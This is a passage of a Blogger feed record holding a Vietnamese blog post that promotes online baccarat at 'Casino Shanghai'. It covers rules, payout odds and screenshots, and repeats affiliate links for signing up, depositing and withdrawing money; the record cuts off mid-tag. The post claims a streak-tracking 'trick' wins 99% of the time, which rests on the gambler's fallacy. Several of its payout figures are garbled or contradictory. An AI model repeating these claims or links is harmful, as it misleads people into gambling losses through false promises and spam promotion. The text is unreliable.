,"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8002758764308701389"},"published":{"$t":"2021-09-01T18:36:00.005-07:00"},"updated":{"$t":"2021-09-01T18:59:51.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu qui rút tiền mặt thật với Baccarat nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#luat_choi_bai_cuoc_baccarat_shanghai\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#cach_choi_bai_cuoc_baccarat_shanghai\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E3. Kinh Nghiệm chơi thắng cược Baccarat tại casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E4. Giao diện chơi bài cược Baccrat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_baccarat_shanghai\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_baccarat_shanghai\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_baccarat_shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_baccarat_shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003ELuật chơi \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/06\/choi-bai-cuoc-baccarat-tai-casino-shanghai.html\" rel=\"nofollow\"\u003EBaccarat casino Shanghai\u003C\/a\u003E giống như bài cào của Việt Nam, tổng điểm bằng 9 là lớn nhất và sẽ thắng. Trong tất cả các môn chơi ở Casino, Baccarat là môn mà bạn có xác suất thắng cao nhất.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu bạn đặt ở ô Banker hoặc Player, xác suất thắng của bạn là 50%, bằng với xác suất thắng của nhà cái. Nhà cái chỉ kiếm tiền được nhờ 5% tiền hoa hồng mỗi khi bạn đặt ở Banker và trúng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHọ cũng lợi thế hơn bạn nếu bạn đặt ở ô Tie (Hòa).\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s640\/5.png\" width=\"640\" \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐăng nhập vào website vào mục casino trực tuyến và chọn trò chơi Baccarat.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrò chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E Baccarat cũng giống như bài cào 3 lá ở Việt Nam nhưng chỉ khác chút nó sẽ thêm các cửa đặt phụ và Có 3 cửa chính để đặt cược:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003ECửa Banker (cửa nhà cái).\u003C\/li\u003E\n\u003Cli\u003ECửa Player (cửa người chơi).\u003C\/li\u003E\n\u003Cli\u003ECửa Tie (cửa hòa).\u003C\/li\u003E\n\u003Cli\u003ECửa tài – Xỉu.\u003C\/li\u003E\n\u003Cli\u003ECửa Đôi – Cửa Cược Không Đôi.\u003C\/li\u003E\n\u003C\/ul\u003EKhi người chơi đặt cược vào 1 trong các cửa và nhấn nút xác nhận đặt cược hết thời gian chờ là 30 giây thì Dealer (người chia bài) bắt đầu chia bài. Bên nào có điểm cao hơn thì bên đó thắng nhưng tổng điểm bằng 9 là lớn nhất.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETỷ lệ trả thưởng của Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EPlayer – Nếu người chơi đặt cược cửa Player: và thắng thì sẽ nhận tỷ lệ thắng là 1:2\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E: \u003C\/b\u003EĐặt cược 100.000đ vào cửa Player và thắng thì sẽ thu về vốn lẫn lời là  200.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EBanker – Nếu người chơi đặt vào cửa Banker và thắng thì nhận được tỷ lệ thắng 1:95 trích 5% hoa hồng. Ví dụ đặt 100k, nếu thắng thì bạn chỉ nhận được 95k, còn 5k là hoa hồng của nhà cái Baccarat. Lý do là trong cách rút bài của môn này, Banker có lợi điểm hơn Player một ít ( Sẽ giải thích ở cách chơi Baccarat phía dưới ).\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Banker và thắng sẽ thu về cả vốn lẫn lời là  195.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003ETie – Nếu người chơi đặt cược vào cửa Tie và thắng thì nhận được tỷ lệ thắng 1: 9.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Tie và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 900.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EĐặt cửa cái đôi hoặc con đôi: có tỷ lệ là 1: 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa có đôi hoặc không đôi và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 1.2000.000đ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHướng dẫn chơi bài Baccarat và thủ thuật chiến thắng Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Thủ thuật chơi bài baccarat để giành chiến thắng 99%.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E– Không nên đặt cửa Tie:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặc dù được chung 1-8 (hoặc 9) nếu trúng, nhưng xác suất thắng của bạn rất thấp. Bạn đặt ở Banker hay Player khả năng bạn thắng là 50%, mặc dù Banker có phần thắng nhiều hơn một ít nếu chơi càng lâu. Tuy nhiên, nếu bạn muốn thắng bạn cần phải canh bài, điểm tiên quyết là bài phải ra đều.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n– Cách canh bài Baccarat đánh:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn dùng giấy Casino cung cấp ở bàn và ghi ra mỗi lần. Bạn có thể ngồi vào bàn và ghi chép mà không cần phải đặt, bạn chỉ đặt khi thấy bài đã ra đều và cảm thấy tự tin. Bạn canh nếu ra những trường hợp bên dưới:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 1\u003C\/b\u003E: Banker ra 1 lần rồi đến Player ra 1 lần và bài tiếp tục đều như vậy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh:\u003C\/b\u003E Bạn đánh vào Banker ngay sau Player (hoặc ngược lại).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 2\u003C\/b\u003E: Banker ra 2 lần rồi đến Player ra 2 lần và bài tiếp tục đều như vậy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh\u003C\/b\u003E: Bạn chờ Player thắng xong 2 lần, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 3 \u003C\/b\u003E: Banker ra 3 lần rồi đến Player ra 3 lần (hoặc nhiều hơn) và bài tiếp tục đều như vậy.\u003C\/div\u003E\u003Cbr \/\u003E\nCách đánh: Cũng như ở trường hợp 2, bạn chờ Player thắng một chuỗi, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player). Nếu bạn tự tin rằng chuỗi có thể kéo dài thêm vài lần nữa, bạn có thể tiếp tục đặt ở Banker. Nếu chỗi chấm dứt (Player thắng) thì bạn chỉ thua có 1 lần nhưng bạn đã thắng đến mấy lần. Đến đây bạn phải đứng dậy ra về.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLưu Ý : Nếu dạng bài như vậy ra đều rồi sau đó bị đứt quãng thì bạn cần phải canh bài lại từ đầu.\u003Cbr \/\u003E\nTrong bài Baccarat, một dạng bài xấu của Nhà cái là bài thường ra theo một chuỗi (Banker hay Player liên tiếp ra một dãy gọi là kéo cầu). Chuỗi bài kéo cầu này có thể ngắn mà cũng có thể rất dài. Nếu người chơi Baccarat biết cách khai thác chuỗi bài như vậy bằng cách tiếp theo cầu bài đang ra thì bạn có thể thắng vài vố liên tiếp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  Tóm lại, điều quan trọng nhất để thắng trong bài Baccarat là sau khi chuỗi bài chấm dứt, bạn phải bỏ thì giờ canh bài lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVào chọn cửa:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/jNmyXBHEGGw\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/jNmyXBHEGGw?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_baccarat_shanghai\"\u003E\u003C\/a\u003E   \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; border-color: initial; border-image: initial; border-style: initial; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; outline-color: initial; outline-width: initial; transition-property: all;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;roboto\u0026quot; , sans-serif\" style=\"background-color: white; color: #404040; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca 